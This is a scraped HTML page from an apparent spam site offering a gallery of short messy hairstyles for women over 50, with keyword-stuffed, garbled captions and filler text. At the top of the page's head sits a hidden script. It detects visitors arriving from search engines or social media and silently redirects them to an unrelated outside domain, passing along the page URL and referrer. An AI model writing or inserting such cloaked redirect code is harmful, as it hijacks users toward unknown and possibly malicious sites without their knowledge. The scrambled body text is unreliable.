

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hatehurry4.web.app/short-messy-hairstyles-for-women-over-50.html
body_size: 6207
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Nice Short Messy Hairstyles For Women Over 50 </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="10+ Nice Short Messy Hairstyles For Women Over 50 " />
  <meta name="description" content="10+ Nice Messy 50 Hairstyles Over Women Short  For The Best Short Hairstyles For Women Over 50 In 2019 Are Short Stylish And Low Maintenance Haircuts That Help You Look YoungerA Proper Hairstyle."/>
  <meta name="keyword" content="10+ Nice  Women For Hairstyles 50 Messy Short Over Here We Reviewed The Great Pixie Haircuts For Over 50."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="10+ Nice Short Messy Hairstyles For Women Over 50 " />
  <meta name="twitter:description" content="10+ Nice Messy 50 Hairstyles Over Women Short  For Simple Short Pixie Style." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#7B68EE!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#7B68EE;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "hatehurry4"
  },
  "headline": "Short Messy Hairstyles For Women Over 50",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/originals/96/39/45/963945fe8553c4794983909bd610f302.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Hatehurry4",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=short+messy+hairstyles+for+women+over+50",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Hatehurry4" class="navbar-brand mb-1">Hatehurry4</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>18+ Perfect Short Messy Hairstyles For Women Over 50</h1>

	
	<div class="navi text-center">
					<p align="justify">Dont forget to share your favorite haircuts in. Aug 27 2021 - Explore Janet Neumeisters board Short sassy hairstyles for women over 50 on Pinterest. See more ideas about short hair cuts short hair. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/curly-hair-bob-weave.html">curly hair bob weave</a>
											<a class="badge badge-primary" href="/black-hairstyles-braided-crown.html">black hairstyles braided crown</a>
											<a class="badge badge-success" href="/cute-casual-hairstyles-for-straight-hair.html">cute casual hairstyles for straight hair</a>
											<a class="badge badge-success" href="/20-flattering-hairstyles-for-long-thin-faces.html">20 flattering hairstyles for long thin faces</a>
											<a class="badge badge-dark" href="/cute-natural-hairstyles-with-long-twists.html">cute natural hairstyles with long twists</a>
											<a class="badge badge-primary" href="/black-women-updo-hairstyles-curls.html">black women updo hairstyles curls</a>
											<a class="badge badge-info" href="/current-latina-hairstyles-for-older-women.html">current latina hairstyles for older women</a>
											<a class="badge badge-info" href="/best-hairstyles-for-fifty-year-old-woman.html">best hairstyles for fifty year old woman</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d3/c1/1f/d3c11f3b423c9716f818ddc9c22c91b3.jpg" data-lightbox="roadtrip" data-title="100 Gorgeous Short Hairstyles For Women Over 50 In 2021 Short Hair Styles Messy Short Hair Short Choppy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d3/c1/1f/d3c11f3b423c9716f818ddc9c22c91b3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsuEdaaSnevBgCQSeoP0y5k3N_hKPgZIdRHPIAcajv8DnFeUOkeFL9pwYG2oj34aBwTbI';" alt="100 Gorgeous Short Hairstyles For Women Over 50 In 2021 Short Hair Styles Messy Short Hair Short Choppy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>100 Gorgeous Short Hairstyles For Women Over 50 In 2021 Hair Styles Messy Choppy </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/77/e0/05/77e005d2d817595408c76b6a35776089.jpg" data-lightbox="roadtrip" data-title="Messy Hairstyles For Women Messy Hairstyles For Short Hair Over 50 Ideas Messy Hairstyles Hair Styles Short Hairstyles Over 50">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/77/e0/05/77e005d2d817595408c76b6a35776089.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTIKOaTdFjTvI6vZXamNkeJIA2fUe4JWksmz0A22o1OsHMsVT5ikWny7JiT2Rh5jR1wMc8';" alt="Messy Hairstyles For Women Messy Hairstyles For Short Hair Over 50 Ideas Messy Hairstyles Hair Styles Short Hairstyles Over 50">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Messy Hairstyles For Women Short Hair Over 50 Ideas Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c6/5d/95/c65d95180cc5c9f4888967219c879a69.jpg" data-lightbox="roadtrip" data-title="Image Result For Very Very Short Hair For Women Over 50 Pixie Haircut For Thick Hair Short Choppy Hair Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c6/5d/95/c65d95180cc5c9f4888967219c879a69.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQNm-EmlejfV60gYvQWaSiej_FTORqsraM8QC-FzSmWfmpXEGdTJd1jQDE9L-zYn5fas3w';" alt="Image Result For Very Very Short Hair For Women Over 50 Pixie Haircut For Thick Hair Short Choppy Hair Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Image Result For Very Short Hair Women Over 50 Pixie Haircut Thick Choppy </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/96/39/45/963945fe8553c4794983909bd610f302.jpg" data-lightbox="roadtrip" data-title="Pin On Beauty Tips">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/96/39/45/963945fe8553c4794983909bd610f302.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTW5edxlJ8WkUgDbqdhcAwG1BO1vi_60CScMPQNfole4e9hxuFFSIdLXe3tpsSBTGKS9sY';" alt="Pin On Beauty Tips">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Beauty Tips </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/27/87/88/278788c296f3663d590559e3415d4b07.jpg" data-lightbox="roadtrip" data-title="Nice Bob Hairstyles For Black Women Over 50 Short Hair Styles For Round Faces Womens Hairstyles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/27/87/88/278788c296f3663d590559e3415d4b07.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQzBrqoBEovHuDe53jw-bGgnLRbNtbi7z5YrnN5IzYsYyMnoFD1cIHNaFVAK9UT5w6zoDM';" alt="Nice Bob Hairstyles For Black Women Over 50 Short Hair Styles For Round Faces Womens Hairstyles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Nice Bob Hairstyles For Black Women Over 50 Short Hair Styles Round Faces Womens </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d7/5c/bf/d75cbfa4b2919cd6f837291ded399969.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d7/5c/bf/d75cbfa4b2919cd6f837291ded399969.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTOq-OjmYft7QhwsM-VxteMyHR1O1y-r7aDBYIEnNFOf4oDgpTlp56mArvFraJrsJg14AA';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/27/87/88/278788c296f3663d590559e3415d4b07.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTOq-OjmYft7QhwsM-VxteMyHR1O1y-r7aDBYIEnNFOf4oDgpTlp56mArvFraJrsJg14AA';" alt="Pin On Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Look at 100 of our favorite short hairstyles for women over 50 and get a little inspiration for yourself.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Short messy hairstyles for women over 50</strong>. 
																									One touch hairdo is the messy blonde layered short hair.
																	If your personality is cool and outgoing then.
																	8 Short Messy Hairstyles For Over 50 If youre attractive for article effortless with a Boho vibe that will break put throughout the day or evening this Dutch.
															</p>
													<p class="p-2" align="justify">
																									Morethancurls_ Short curly hairstyles are so versatile and are beautiful on 50-year-old women.
																	Here we reviewed the great Pixie Haircuts for Over 50.
																	The best short hairstyles for women over 50 in 2019 are short stylish and low maintenance haircuts that help you look youngerA proper hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Super Short Messy Pixie Cut.
																	Short Curly Hairstyle on 50-Year-Old Women.
																	This glamorous graduated bob is a great volume boosting hairstyle for straight fine hair.
															</p>
													<p class="p-2" align="justify">
																									One section should be sleeked right and the other left.
																	This hairstyle is another one of many short hairstyles for women over 50.
																	Lets face it your hair turning gray.
															</p>
													<p class="p-2" align="justify">
																									Super short hair can look absolutely incredible even if you are over 70.
																	Choppy layers are both creative and stylish hairstyles for women over 50.
																	Curly hairstyles for women over 50.
															</p>
													<p class="p-2" align="justify">
																									Fine Straight Short Hair.
																	Simple Short Pixie Style.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dc/ec/79/dcec798520c89f2808ef43ff8de06631.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dc/ec/79/dcec798520c89f2808ef43ff8de06631.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQu7i4kpOUVkTwlgzlR_A8gEjrnFKujbI7SZLQkPQH0IK5r45jv54nI1m3rD7wRJ5PwPW0';" alt="Pin On Short Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Short Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/59/b0/b8/59b0b8f22f54247e5378944fb9f91f98.jpg" data-lightbox="roadtrip" data-title="Pin On Wigs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/59/b0/b8/59b0b8f22f54247e5378944fb9f91f98.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTZmKr768V1qaKH5epxbyaOHxemf_uEsA5_hce4ovQGl6GQG61fGv4KuY-vcvy1IFKB8IQ';" alt="Pin On Wigs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Wigs </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2f/5b/c5/2f5bc5bd4c08b578af20b312300ff526.jpg" data-lightbox="roadtrip" data-title="45 Cute Youthful Short Hairstyles For Women Over 50 Short Hair Pictures Short Hair Styles Short Hair Styles For Round Faces">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2f/5b/c5/2f5bc5bd4c08b578af20b312300ff526.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRj2wvmobelRt1E_kxefwdnRP09tFk-K4WFptDywjfNfSt1nCbyF57WytVU3m4huTWn0sk';" alt="45 Cute Youthful Short Hairstyles For Women Over 50 Short Hair Pictures Short Hair Styles Short Hair Styles For Round Faces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>45 Cute Youthful Short Hairstyles For Women Over 50 Hair Pictures Styles Round Faces </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a9/e6/5b/a9e65b52898b87bb5a7bab7270455591.jpg" data-lightbox="roadtrip" data-title="Jun Bob Hairstyles For Fine Hair Sharon Stone Hairstyles Hair Styles For Women Over 50">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a9/e6/5b/a9e65b52898b87bb5a7bab7270455591.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSfyjyQWk17Cp9f9OmsHQ51yUaI0yM7vjAVpxbxUJPVFiMofpu-nQDHcJJiJ_Po6HiQTD4';" alt="Jun Bob Hairstyles For Fine Hair Sharon Stone Hairstyles Hair Styles For Women Over 50">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Jun Bob Hairstyles For Fine Hair Sharon Stone Styles Women Over 50 </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c5/9c/2a/c59c2a4c46091f2ccf28ded112818c4e.jpg" data-lightbox="roadtrip" data-title="10 Trendy Haircuts For Women Over 50 Female Short Hair 2020 Short Hairstyles For Thick Hair Layered Haircuts For Women Short Layered Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c5/9c/2a/c59c2a4c46091f2ccf28ded112818c4e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTyC1t9Zaue0mCmUuqnlgbtlWPtXWsOk7bhjjhNHXp1374cO05tMiJsnfaoUO1lgm5xq9U';" alt="10 Trendy Haircuts For Women Over 50 Female Short Hair 2020 Short Hairstyles For Thick Hair Layered Haircuts For Women Short Layered Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>10 Trendy Haircuts For Women Over 50 Female Short Hair 2020 Hairstyles Thick Layered </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/65/b7/b0/65b7b00333001c38304d0af13ed373f9.jpg" data-lightbox="roadtrip" data-title="Best Short Hairstyles For Women Over 50 Easy Hairstyle Ideas Thick Hair Styles Square Face Hairstyles Mother Of The Bride Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/65/b7/b0/65b7b00333001c38304d0af13ed373f9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSyhl85C5qGOmHLYOIYOZg-r9ty-wbF_xbnGKJxaiAd4dBhw3xSdndjJVdQr6gLpAOejbw';" alt="Best Short Hairstyles For Women Over 50 Easy Hairstyle Ideas Thick Hair Styles Square Face Hairstyles Mother Of The Bride Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Best Short Hairstyles For Women Over 50 Easy Hairstyle Ideas Thick Hair Styles Square Face Mother Of The Bride </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/4e/91/4d4e91d7e33e23294aaa63a78f80d040.jpg" data-lightbox="roadtrip" data-title="20 Short Shaggy Bob Hairstyles Bob Haircut And Hairstyle Ideas Hair Styles For Women Over 50 Short Hair Styles Hairstyles Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/4e/91/4d4e91d7e33e23294aaa63a78f80d040.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRL-3fAtDOce2PRlfc1QRr76xsw-N5szlX4bk-eMOuP79GKxcF3KAL8YxFkrSbC8Yjf594';" alt="20 Short Shaggy Bob Hairstyles Bob Haircut And Hairstyle Ideas Hair Styles For Women Over 50 Short Hair Styles Hairstyles Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Short Shaggy Bob Hairstyles Haircut And Hairstyle Ideas Hair Styles For Women Over 50 Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/65/7e/b8/657eb8a4b4510517b0757a5db3be3dd8.jpg" data-lightbox="roadtrip" data-title="50 Short Choppy Hair Ideas For 2021 Hair Adviser Short Choppy Hair Choppy Hair Short Choppy Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/65/7e/b8/657eb8a4b4510517b0757a5db3be3dd8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTAGvgJ6A_63NEE_eStvTL-BY7SNTenZ6Roc2pJ7VZ-2nfcPhtwPs--cdmD014ukKRZyQ4';" alt="50 Short Choppy Hair Ideas For 2021 Hair Adviser Short Choppy Hair Choppy Hair Short Choppy Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>50 Short Choppy Hair Ideas For 2021 Adviser Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/67/ea/e8/67eae8503f40c12178c74d14c4258e44.jpg" data-lightbox="roadtrip" data-title="Pin On Things To Wear">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/67/ea/e8/67eae8503f40c12178c74d14c4258e44.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQnbJQ7ggyWcRttrB0zgr9c8fGpj9wxs7hjvfvBgWVcKq5tcnstgHRjKtp8dBmlx_U_qWU';" alt="Pin On Things To Wear">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Things To Wear </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://signcompetition16.vercel.app" title="Signcompetition16">
         <img alt="Signcompetition16" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://crisisdrive8.herokuapp.com" title="Crisisdrive8">
         <img alt="Crisisdrive8" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-cut-black-boy-hair-with-clippers.html">How To Cut Black Boy Hair With Clippers</a></li>
													<li class="list-group-item"><a href="/long-layered-wavy-hairstyles-side-part.html">Long Layered Wavy Hairstyles Side Part</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-with-flat-head-in-back.html">Hairstyles For Women With Flat Head In Back</a></li>
													<li class="list-group-item"><a href="/fine-hairstyles-mid-length.html">Fine Hairstyles Mid Length</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-spring-2020.html">Hairstyles For Women Spring 2020</a></li>
													<li class="list-group-item"><a href="/haircut-long-to-bob.html">Haircut Long To Bob</a></li>
													<li class="list-group-item"><a href="/half-braids-half-sew-in-hairstyles.html">Half Braids Half Sew In Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-hair-2014-trends.html">Hairstyles For Medium Hair 2014 Trends</a></li>
													<li class="list-group-item"><a href="/long-gray-hairstyles-for-women-over-65.html">Long Gray Hairstyles For Women Over 65</a></li>
													<li class="list-group-item"><a href="/indian-hairstyles-for-40-year-old-woman.html">Indian Hairstyles For 40 Year Old Woman</a></li>
													<li class="list-group-item"><a href="/long-bob-over-50.html">Long Bob Over 50</a></li>
													<li class="list-group-item"><a href="/harry-one-direction-long-hairstyle.html">Harry One Direction Long Hairstyle</a></li>
													<li class="list-group-item"><a href="/flattering-long-hairstyles.html">Flattering Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-older-ladies-with-thin-hair.html">Hairstyle For Older Ladies With Thin Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-braids-2018-female.html">Hairstyles Braids 2018 Female</a></li>
													<li class="list-group-item"><a href="/great-mens-hairstyles-for-thinning-hair.html">Great Mens Hairstyles For Thinning Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-men-wavy-hair-long.html">Hairstyles Men Wavy Hair Long</a></li>
													<li class="list-group-item"><a href="/long-hairstyle-for-occasions.html">Long Hairstyle For Occasions</a></li>
													<li class="list-group-item"><a href="/hat-hairstyles-for-long-hair.html">Hat Hairstyles For Long Hair</a></li>
